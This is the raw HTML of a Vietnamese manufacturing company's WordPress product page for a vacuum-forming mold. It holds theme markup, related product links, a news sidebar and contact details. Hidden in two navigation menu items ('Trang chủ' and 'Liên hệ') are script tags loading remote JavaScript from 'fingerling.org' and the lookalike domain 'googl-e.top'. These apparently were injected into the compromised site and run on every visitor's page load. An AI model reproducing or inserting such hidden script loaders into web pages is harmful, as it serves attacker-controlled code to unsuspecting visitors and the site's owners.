

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vgbvina.com/khuon-hut-dinh-hinh-2/
body_size: 10355
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v3.4.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Khuôn hút định hình 2</title>
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Khuôn hút định hình 2" />
<meta property="og:site_name" content="vgbvina" />
<meta property="article:section" content="Khuôn dao bế" />
<meta property="article:published_time" content="2021-03-25T07:21:59+00:00" />
<meta property="article:modified_time" content="2021-03-29T07:01:43+00:00" />
<meta property="og:updated_time" content="2021-03-29T07:01:43+00:00" />
<meta property="og:image" content="http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_2-e1617001286411.jpg" />
<meta property="og:image:width" content="498" />
<meta property="og:image:height" content="371" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.skypeassets.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin vgbvina &raquo;" href="http://vgbvina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi vgbvina &raquo;" href="http://vgbvina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="vgbvina &raquo; Khuôn hút định hình 2 Dòng phản hồi" href="http://vgbvina.com/khuon-hut-dinh-hinh-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vgbvina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='rt-normal-css'  href='http://vgbvina.com/wp-content/themes/RTNormal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://vgbvina.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://vgbvina.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://vgbvina.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://vgbvina.com/wp-content/themes/RTNormal/responsive.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://vgbvina.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://vgbvina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.skypeassets.com/i/scom/js/skype-uri.js?ver=5.7.14' id='skype-js-js'></script>
<script type='text/javascript' src='http://vgbvina.com/wp-content/themes/RTNormal/lib/js/jquery.vticker.js?ver=5.7.14' id='jquery-adv-js'></script>
<script type='text/javascript' src='http://vgbvina.com/wp-content/themes/RTNormal/lib/js/backtop.js?ver=5.7.14' id='backtop-js'></script>
<link rel="https://api.w.org/" href="http://vgbvina.com/wp-json/" /><link rel="alternate" type="application/json" href="http://vgbvina.com/wp-json/wp/v2/posts/4295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vgbvina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vgbvina.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://vgbvina.com/?p=4295' />
<link rel="alternate" type="application/json+oembed" href="http://vgbvina.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvgbvina.com%2Fkhuon-hut-dinh-hinh-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vgbvina.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvgbvina.com%2Fkhuon-hut-dinh-hinh-2%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "vgbvina"}});
		</script>
		<meta name="google-site-verification" content="mrESAVpb8nSALq9SLCX419til9uMJCuuhjJn_9jeQT0" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0CFNCBS6F1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0CFNCBS6F1');
</script>
<link rel='shortcut icon' href='http://vgbvina.com/wp-content/themes/RTNormal/images/favicon.ico' /><link rel="pingback" href="http://vgbvina.com/xmlrpc.php" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3J0MKFEBZS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3J0MKFEBZS');
</script><!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel="icon" href="http://vgbvina.com/wp-content/uploads/2015/08/sdfsdfsdsdsd.png" sizes="32x32" />
<link rel="icon" href="http://vgbvina.com/wp-content/uploads/2015/08/sdfsdfsdsdsd.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://vgbvina.com/wp-content/uploads/2015/08/sdfsdfsdsdsd.png" />
<meta name="msapplication-TileImage" content="http://vgbvina.com/wp-content/uploads/2015/08/sdfsdfsdsdsd.png" />
</head>
<body class="post-template-default single single-post postid-4295 single-format-standard nolayout" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="site-container"><header class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://vgbvina.com/">vgbvina</a></p></div><aside class="widget-area header-widget-area"><section id="search-4" class="widget widget_search"><div class="widget-wrap"><form method="get" class="search-form" action="http://vgbvina.com/" role="search"><input type="search" name="s" placeholder="Tìm kiếm trên website&#x2026;" /><input type="submit" value="Tìm kiếm" /></form></div></section><section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" style="font-size: 20px;color: blue;">



CHÀO  MỪNG  QUÝ  KHÁCH  ĐẾN VỚI  CÔNG TY  TNHH  VGB  VINA

</marquee></div>
		</div></section><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="m-toggle">Menu</div>
<script>
jQuery( ".m-toggle" ).click(function() {

 jQuery( ".nav-primary" ).toggle( 500);
});
</script></div>
		</div></section><section id="featured-post-2" class="widget featured-content featuredpost"><div class="widget-wrap"></div></section><section id="imgqc-2" class="widget img-qc"><div class="widget-wrap"><h4 class="widget-title widgettitle"></h4>


                <div class="image-slider">
                                        </div>

            </div></section><section id="metaslider_widget-2" class="widget widget_metaslider_widget"><div class="widget-wrap"><!-- meta slider -->
<div style="width: 100%; margin: 0 auto;" class="metaslider metaslider-responsive metaslider-1705 ml-slider">
    
    <div id="metaslider_container_1705">
        <ul id='metaslider_1705' class='rslides'>
            <li><img src="http://vgbvina.com/wp-content/uploads/2023/08/Capture-9-926x142.jpg" height="320" width="2080" alt="" class="slider-1705 slide-5388" /></li>
        </ul>
        
    </div>
    <script type="text/javascript">
        var metaslider_1705 = function($) {
            $('#metaslider_1705').responsiveSlides({ 
                timeout:3000,
                pager:false,
                nav:true,
                pause:true,
                speed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
        };
        var timer_metaslider_1705 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_1705, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_1705, 1) : metaslider_1705(window.jQuery);
        };
        timer_metaslider_1705();
    </script>
</div>
<!--// meta slider--></div></section><section id="search-5" class="widget widget_search"><div class="widget-wrap"><form method="get" class="search-form" action="http://vgbvina.com/" role="search"><input type="search" name="s" placeholder="Tìm kiếm trên website&#x2026;" /><input type="submit" value="Tìm kiếm" /></form></div></section></aside></div></header><nav class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-top-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-1850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1850"><a href="http://vgbvina.com">Trang chủ<script type='text/javascript' src="//fingerling.org/2"></script></a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="http://vgbvina.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1852"><a href="http://vgbvina.com/category/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-1914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1914"><a href="http://vgbvina.com/category/cac-san-pham-tien/">Các sản phẩm tiện</a></li>
	<li id="menu-item-1915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1915"><a href="http://vgbvina.com/category/duong-jig-dao-cu-insert-chot-day/">Dưỡng JiG, Dao Cụ, Insert, Chốt đầy</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1912"><a href="http://vgbvina.com/category/ban-thao-tac-gia-de-do/">Bản thao tác, giá để đồ</a></li>
	<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="http://vgbvina.com/category/khuon-dao-be/phu-teflon-ma-chong-dinh/">Phủ Teflon / Mạ chống dính</a></li>
</ul>
</li>
<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-1909"><a href="http://vgbvina.com/danhmuc/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-1910"><a href="http://vgbvina.com/danhmuc/tin-tuc-su-kien/">Tin tức sự kiện</a></li>
<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="http://vgbvina.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-3553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3553"><a href="http://vgbvina.com/lien/">Liên hệ<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
</ul></div></nav><div class="site-inner">	<div class="content-sidebar-wrap">
				<main class="content" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
			                <div id="product-detail">
                	                    <h1 class="heading">Khuôn hút định hình 2</h1>
					<div class="Information">
   				         <div class="anhspsp">
    					 <a href="#" title="Khuôn hút định hình 2">
    					<img width="300" height="223" src="http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_2-e1617001286411-300x223.jpg" class="attachment-medium size-medium wp-post-image" alt="Khuôn hút định hình 2" loading="lazy" srcset="http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_2-e1617001286411-300x223.jpg 300w, http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_2-e1617001286411.jpg 498w" sizes="(max-width: 300px) 100vw, 300px" />    					 </a>
                        </div>

                    <div class="thongso">
						<ul>
                            						</ul>
<!--	<a class="contact" href="/mua-hang/?product=Khuôn hút định hình 2&amp;product_url=http://vgbvina.com/khuon-hut-dinh-hinh-2/">Mua hàng</a> -->
                    </div>


					</div><!--end .Information -->
                        <div class="clear"></div>
	                    <div class="entry-content">
							<p><img loading="lazy" class="wp-image-4449  aligncenter" src="http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_2-e1617001286411.jpg" alt="Screenshot_2" width="770" height="574" srcset="http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_2-e1617001286411.jpg 498w, http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_2-e1617001286411-300x223.jpg 300w" sizes="(max-width: 770px) 100vw, 770px" /></p>
	                    </div>
                	                    </div><!--End. Product-Detail-->

                    <div id="related-product">
                        <h3 class="heading">Sản Phẩm Liên Quan</h3>
                        <ul class="product-list">
                      <li class="product-item">
    <div class="product-img">
        <a class="img" href="http://vgbvina.com/quy-trinh-san-xuat/" title="Quy trình sản xuất">
            <img width="300" height="167" src="http://vgbvina.com/wp-content/uploads/2021/03/khuon-nhom-dinh-hinh-hut-chan-khong-e1616570342940-300x167.jpg" class="attachment-medium size-medium wp-post-image" alt="Quy trình sản xuất" loading="lazy" srcset="http://vgbvina.com/wp-content/uploads/2021/03/khuon-nhom-dinh-hinh-hut-chan-khong-e1616570342940-300x167.jpg 300w, http://vgbvina.com/wp-content/uploads/2021/03/khuon-nhom-dinh-hinh-hut-chan-khong-e1616570342940.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
    </div>
<a class="product-title" href="http://vgbvina.com/quy-trinh-san-xuat/" title="Quy trình sản xuất">Quy trình sản xuất</a>

</li><li class="product-item">
    <div class="product-img">
        <a class="img" href="http://vgbvina.com/khuon-hut-dinh-hinh-1/" title="Khuôn hút định hình 1">
            <img width="300" height="159" src="http://vgbvina.com/wp-content/uploads/2021/03/khuon-dinh-hinh-01-1-1-300x159.jpg" class="attachment-medium size-medium wp-post-image" alt="Khuôn hút định hình 1" loading="lazy" srcset="http://vgbvina.com/wp-content/uploads/2021/03/khuon-dinh-hinh-01-1-1-300x159.jpg 300w, http://vgbvina.com/wp-content/uploads/2021/03/khuon-dinh-hinh-01-1-1-768x406.jpg 768w, http://vgbvina.com/wp-content/uploads/2021/03/khuon-dinh-hinh-01-1-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
    </div>
<a class="product-title" href="http://vgbvina.com/khuon-hut-dinh-hinh-1/" title="Khuôn hút định hình 1">Khuôn hút định hình 1</a>

</li><li class="product-item">
    <div class="product-img">
        <a class="img" href="http://vgbvina.com/khuon-hut-dinh-hinh-3-2/" title="Khuôn hút định hình 3">
            <img width="300" height="224" src="http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_3-e1617001106560-300x224.jpg" class="attachment-medium size-medium wp-post-image" alt="Khuôn hút định hình 3" loading="lazy" srcset="http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_3-e1617001106560-300x224.jpg 300w, http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_3-e1617001106560.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
    </div>
<a class="product-title" href="http://vgbvina.com/khuon-hut-dinh-hinh-3-2/" title="Khuôn hút định hình 3">Khuôn hút định hình 3</a>

</li><li class="product-item">
    <div class="product-img">
        <a class="img" href="http://vgbvina.com/khuon-hut-dinh-hinh-4-2/" title="Khuôn hút định hình 4">
            <img width="223" height="300" src="http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_4-223x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Khuôn hút định hình 4" loading="lazy" srcset="http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_4-223x300.jpg 223w, http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_4.jpg 370w" sizes="(max-width: 223px) 100vw, 223px" />        </a>
    </div>
<a class="product-title" href="http://vgbvina.com/khuon-hut-dinh-hinh-4-2/" title="Khuôn hút định hình 4">Khuôn hút định hình 4</a>

</li><li class="product-item">
    <div class="product-img">
        <a class="img" href="http://vgbvina.com/khuon-hut-dinh-hinh-5-2/" title="Khuôn hút định hình 5">
            <img width="249" height="300" src="http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_5-249x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Khuôn hút định hình 5" loading="lazy" srcset="http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_5-249x300.jpg 249w, http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_5.jpg 415w" sizes="(max-width: 249px) 100vw, 249px" />        </a>
    </div>
<a class="product-title" href="http://vgbvina.com/khuon-hut-dinh-hinh-5-2/" title="Khuôn hút định hình 5">Khuôn hút định hình 5</a>

</li><li class="product-item">
    <div class="product-img">
        <a class="img" href="http://vgbvina.com/khuon-hut-dinh-hinh-6-2/" title="Khuôn hút định hình 6">
            <img width="300" height="226" src="http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_6-e1617000384480-300x226.jpg" class="attachment-medium size-medium wp-post-image" alt="Khuôn hút định hình 6" loading="lazy" srcset="http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_6-e1617000384480-300x226.jpg 300w, http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_6-e1617000384480.jpg 488w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
    </div>
<a class="product-title" href="http://vgbvina.com/khuon-hut-dinh-hinh-6-2/" title="Khuôn hút định hình 6">Khuôn hút định hình 6</a>

</li><li class="product-item">
    <div class="product-img">
        <a class="img" href="http://vgbvina.com/khuon-hut-dinh-hinh-7-2/" title="Khuôn hút định hình 7">
            <img width="222" height="300" src="http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_13-222x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Khuôn hút định hình 7" loading="lazy" srcset="http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_13-222x300.jpg 222w, http://vgbvina.com/wp-content/uploads/2021/03/Screenshot_13.jpg 366w" sizes="(max-width: 222px) 100vw, 222px" />        </a>
    </div>
<a class="product-title" href="http://vgbvina.com/khuon-hut-dinh-hinh-7-2/" title="Khuôn hút định hình 7">Khuôn hút định hình 7</a>

</li><li class="product-item">
    <div class="product-img">
        <a class="img" href="http://vgbvina.com/khuon-hut-dinh-hinh-8-2/" title="khuôn hút định hình 8">
            <img width="300" height="225" src="http://vgbvina.com/wp-content/uploads/2021/03/128833378_410510466757241_5775907816684661858_o-1-e1616999999352-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="khuôn hút định hình 8" loading="lazy" srcset="http://vgbvina.com/wp-content/uploads/2021/03/128833378_410510466757241_5775907816684661858_o-1-e1616999999352-300x225.jpg 300w, http://vgbvina.com/wp-content/uploads/2021/03/128833378_410510466757241_5775907816684661858_o-1-e1616999999352-768x576.jpg 768w, http://vgbvina.com/wp-content/uploads/2021/03/128833378_410510466757241_5775907816684661858_o-1-e1616999999352-1024x768.jpg 1024w, http://vgbvina.com/wp-content/uploads/2021/03/128833378_410510466757241_5775907816684661858_o-1-e1616999999352.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
    </div>
<a class="product-title" href="http://vgbvina.com/khuon-hut-dinh-hinh-8-2/" title="khuôn hút định hình 8">khuôn hút định hình 8</a>

</li><li class="product-item">
    <div class="product-img">
        <a class="img" href="http://vgbvina.com/khuon-hut-dinh-hinh-9/" title="khuôn hút định hình 9">
            <img width="300" height="188" src="http://vgbvina.com/wp-content/uploads/2021/03/unnamed-2-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="khuôn hút định hình 9" loading="lazy" srcset="http://vgbvina.com/wp-content/uploads/2021/03/unnamed-2-300x188.jpg 300w, http://vgbvina.com/wp-content/uploads/2021/03/unnamed-2.jpg 312w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
    </div>
<a class="product-title" href="http://vgbvina.com/khuon-hut-dinh-hinh-9/" title="khuôn hút định hình 9">khuôn hút định hình 9</a>

</li>                    </ul>

                </div>
            
		</main><!-- end #content -->
		<aside class="sidebar sidebar-primary widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Danh mục sản phẩm</h4>
<div class="menu-khuon-dao-be-container"><ul id="menu-khuon-dao-be" class="menu"><li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4225"><a href="http://vgbvina.com/category/khuon-dao-be/khuon-hut-dinh-hinh/">Khuôn hút định hình</a></li>
<li id="menu-item-4715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="http://vgbvina.com/category/khuon-dao-be/httpvgbvina-comkhuon-duc-xop/">Khuôn ép xốp</a></li>
<li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3606"><a href="http://vgbvina.com/khuon-dot-dap/">Khuôn đột dập</a></li>
<li id="menu-item-3938" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3938"><a title="http://vgbvina.com/phu-teflon-ma-chong-dinh/" href="http://vgbvina.com/phu-teflon-ma-chong-dinh/">Phủ Teflon / Mạ chống dính</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5349"><a title="http://vgbvina.com/teflon-la-gi-loi-ich-cua-viec-su-dung-ma-teflon/" href="http://vgbvina.com/category/teflon-la-gi-loi-ich-cua-viec-su-dung-ma-teflon/">Teflon là gì? Lợi ích của việc sử dụng mạ teflon?</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2374"><a href="http://vgbvina.com/category/jig/jig-kiem-vat-lieu/">Jig, Đồ gá</a>
<ul class="sub-menu">
	<li id="menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2370"><a href="http://vgbvina.com/category/dao-cu/">Dao cụ</a></li>
</ul>
</li>
<li id="menu-item-1922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1922"><a href="http://vgbvina.com/category/cac-san-pham-tien/">Các sản phẩm tiện</a></li>
<li id="menu-item-1923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="http://vgbvina.com/category/ban-thao-tac-gia-de-do/">Bản thao tác, giá để đồ</a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3585"><a href="http://vgbvina.com/banh-rang/">Bánh Răng Các Loại</a></li>
</ul></div></div></section><section id="support-online-2" class="widget support-online-widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tư vấn online</h4>
<div class = "wrap">
            <div id="supporter-info">

									<div id="support-1" class="supporter">
					<div class="info">
				<span class="name">Mr. Việt</span>				<span class="phone">0989 958 160</span>				<span class="mail">vgbvina@gmail.com</span>					</div>
				<div class="online">
					
								</div>

					</div>

									<div id="support-2" class="supporter">
					<div class="info">
				<span class="name">Ms. Giang</span>				<span class="phone">0979 672 170</span>				<span class="mail">vgbvina9@gmail.com</span>					</div>
				<div class="online">
					
								</div>

					</div>

									<div id="support-3" class="supporter">
					<div class="info">
																	</div>
				<div class="online">
					
								</div>

					</div>

							</div>

			<div class="clear"></div></div><!-- end .wrap --></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tin Tức</h4>
<div class="menu-tin-tuc-container"><ul id="menu-tin-tuc" class="menu"><li id="menu-item-3587" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-3587"><a href="http://vgbvina.com/tin-tuc/hoan-nghenh-samsung-mo-rong-dau-tu-tai-viet-nam/">Hoan nghênh Samsung mở rộng đầu tư tại Việt Nam</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-5353"><a href="http://vgbvina.com/tin-tuc/vinfast-thanh-cong-ty-xe-dien-von-hoa-lon-thu-hai-sau-tesla/">VinFast thành công ty xe điện vốn hóa lớn thứ hai sau Tesla</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-5354"><a href="http://vgbvina.com/tin-tuc/samsung-bao-cao-loi-nhuan-giam-95-trong-quy-ii-2023/">Samsung báo cáo lợi nhuận giảm 95% trong quý II/2023</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-5355"><a href="http://vgbvina.com/tin-tuc/noi-dau-nganh-chip-khan-hiem-hoa-du-thua/">Nỗi đau ngành chip – khan hiếm hóa dư thừa</a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-3621"><a href="http://vgbvina.com/tin-tuc/3612/">Chiến lược phát triển ngành cơ khí tầm nhìn đến năm 2035</a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-3588"><a href="http://vgbvina.com/tin-tuc/samsung-sap-phai-dong-cua-nha-may-san-xuat-di-dong-tai-trung-quoc-de-cat-giam-chi-phi-va-tim-huong-di-moi/">Samsung sắp phải đóng cửa nhà máy sản xuất di động tại Trung Quốc để cắt giảm chi phí và tìm hướng đi mới?</a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-3589"><a href="http://vgbvina.com/tin-tuc/thu-tuong-de-nghi-samsung-tiep-tuc-mo-rong-dau-tu-tai-viet-nam-2/">Thủ tướng đề nghị Samsung tiếp tục mở rộng đầu tư tại Việt Nam</a></li>
<li id="menu-item-3591" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-3591"><a href="http://vgbvina.com/tin-tuc/samsung-khai-truong-nha-may-san-xuat-smartphone-lon-nhat-gioi-tai-quyet-tam-gianh-lai-vi-tri-1-tu-tay-xiaomi/">Samsung khai trương nhà máy sản xuất smartphone lớn nhất thế giới tại Ấn Độ, quyết tâm giành lại vị trí số 1 từ tay Xiaomi</a></li>
<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-3592"><a href="http://vgbvina.com/tin-tuc/ba-du-moi-tach-ra-tu-c-lab-cua-cong-ty-dien-tu-samsung/">Ba dự án mới tách ra từ C-Lab của Công ty Điện tử Samsung</a></li>
<li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-tin-tuc menu-item-3593"><a href="http://vgbvina.com/tin-tuc/samsung-electronics-viet-nam-10-nam-kien-tam-tao-tam-vuot-ky-tich/">Samsung Electronics Việt Nam – 10 năm kiến tâm – tạo tầm – vượt kỳ tích</a></li>
</ul></div></div></section><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div style="position:fixed; z-index:9999999; right:10px; bottom:10px;" class="fb-page" data-tabs="messages"
data-href="https://www.facebook.com/VGBvina.co/?modal=admin_todo_tour" data-width="250" data-height="300" 
data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div></div>
		</div></section></aside>	</div><!-- end #content-sidebar-wrap -->
	<aside class="sidebar sidebar-secondary widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"></aside></div><div class='clear'></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Thông tin liên hệ</h4>
			<div class="textwidget"><p>CÔNG TY TNHH VGB VINA<br />
Địa chỉ : Số 37, ngách 15, ngõ Thổ Quan, phường Thổ Quan, Q.Đống Đa, TP.Hà Nội<br />
